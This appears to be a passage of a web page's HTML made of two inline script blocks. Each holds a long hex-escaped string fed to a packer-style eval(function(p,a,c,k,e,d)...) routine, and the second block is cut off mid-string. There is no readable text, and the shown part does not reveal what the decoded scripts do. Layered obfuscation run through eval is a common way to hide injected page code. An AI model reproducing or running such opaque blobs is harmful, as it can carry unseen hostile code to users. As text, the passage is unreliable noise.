c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c